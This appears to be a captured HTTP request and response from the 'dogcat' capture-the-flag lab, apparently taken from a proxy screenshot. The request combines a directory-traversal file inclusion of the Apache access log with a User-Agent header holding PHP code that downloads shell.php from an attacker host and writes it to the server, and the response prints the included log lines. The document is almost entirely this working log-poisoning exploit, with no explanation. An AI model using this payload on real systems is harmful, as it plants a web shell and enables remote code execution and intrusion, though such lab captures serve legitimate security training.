 Request
Clear
1 GET /?view=./dog/../../../../../../var/log/apache2/access.log&ext= HTTP/1.1
2 Host: 10.10.144.253
3 User-Agent: <?php file_put_contents('shell.php', file_get_contents('http://10.6.34.159:8000/shell.p
hp')); ?>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
Response
17 </head>
18
19 <body>
20 <h1>dogcat</h1>
21 <i>a gallery of various dogs or cats</i>
22
23 <div>
24 <h2>What would you like to see?</h2>
25 <a href="/?view=dog"><button id="dog">A dog</button></a> <a href="/?view=cat"><button id="cat">
A cat</button></a><br>
26 Here you go!127.0.0.1 - - [26/Mar/2025:17:39:18 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.
0"
27 10.6.34.159 - - [26/Mar/2025:17:39:48 +0000] "GET / HTTP/1.1" 200 537 "-" "Mozilla/5.0 (X11; Li
nux x86_64; rv:136.0) Gecko/20100101 Firefox/136.0"
28 10.6.34.159 - - [26/Mar/2025:17:39:48 +0000] "GET /style.css HTTP/1.1" 200 698 "http://10.10.14
4.253/" "Mozilla/5.0 (X11; Linux x86_64; rv:136.0) Gecko/20100101 Firefox/136.0"
29 10.6.34.159 - - [26/Mar/2025:17:39:48 +0000] "GET /favicon.ico HTTP/1.1" 404 491 "http://10.10.
144.253/" "Mozilla/5.0 (X11; Linux x86_64; rv:136.0) Gecko/20100101 Firefox/136.0"
30 127.0.0.1 - - [26/Mar/2025:17:39:49 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
31 10.6.34.159 - - [26/Mar/2025:17:39:53 +0000] "GET /?view=dog HTTP/1.1" 200 564 "http://10.10.14
4.253/" "Mozilla/5.0 (X11; Linux x86_64; rv:136.0) Gecko/20100101 Firefox/136.0"
32 10.6.34.159 - - [26/Mar/2025:17:39:54 +0000] "GET /dogs/5.jpg HTTP/1.1" 200 29484 "http://10.1
0.144.253/?view=dog" "Mozilla/5.0 (X11; Linux x86_64; rv:136.0) Gecko/20100101 Firefox/136.0"
33 127.0.0.1 - - [26/Mar/2025:17:40:19 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
34 10.6.34.159 - - [26/Mar/2025:17:40:30 +0000] "GET /?view=./dog/../../../../../../var/log/apache
2/access.log&ext= HTTP/1.1" 200 794 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:136.0) Gecko/20100101 Firef
ox/136.0"
35 127.0.0.1 - - [26/Mar/2025:17:40:49 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
36 127.0.0.1 - - [26/Mar/2025:17:41:20 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
37 127.0.0.1 - - [26/Mar/2025:17:41:50 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
38 127.0.0.1 - - [26/Mar/2025:17:42:28 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
39 127.0.0.1 - - [26/Mar/2025:17:43:06 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
40 10.6.34.159 - - [26/Mar/2025:17:43:17 +0000] "GET /?view=./dog/../../../../../../var/log/apache
2/access.log&ext= HTTP/1.1" 200 867 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:136.0) Gecko/20100101 Firef
ox/136.0"
41 127.0.0.1 - - [26/Mar/2025:17:43:38 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
42 127.0.0.1 - - [26/Mar/2025:17:44:08 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
43 127.0.0.1 - - [26/Mar/2025:17:44:38 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
44 127.0.0.1 - - [26/Mar/2025:17:45:09 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
45 127.0.0.1 - - [26/Mar/2025:17:45:39 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
46 127.0.0.1 - - [26/Mar/2025:17:46:09 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
47 127.0.0.1 - - [26/Mar/2025:17:46:39 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
48 </div>
49 </body>
50
51 </html>